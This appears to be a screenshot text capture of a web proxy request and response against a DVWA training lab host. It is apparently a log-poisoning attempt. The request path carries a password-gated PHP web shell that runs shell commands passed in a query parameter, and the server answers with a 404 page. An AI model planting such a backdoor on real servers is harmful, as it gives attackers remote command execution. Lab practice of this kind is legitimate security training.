 Go Cancel < >
Target: http://dvwa.app.internal
Request
Raw Params Headers Hex
GET /<?php if (md5($_GET['password']) ==
'f1aab5cd9690adfa2dde9796b4c5d00d') { system($_GET['cmd']); } ?>
HTTP/1.1
Host: dvwa.app.internal
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=o479rp0bjdgp97uqphq4li5de7; security=high
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 404 Not Found
Server: Apache/2.4.7 (Ubuntu)
Content-Length: 284
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /&lt; was not found on this server.</p>
<hr>
<address>Apache/2.4.7 (Ubuntu) Server at dvwa.app.internal Port
80</address>
</body></html>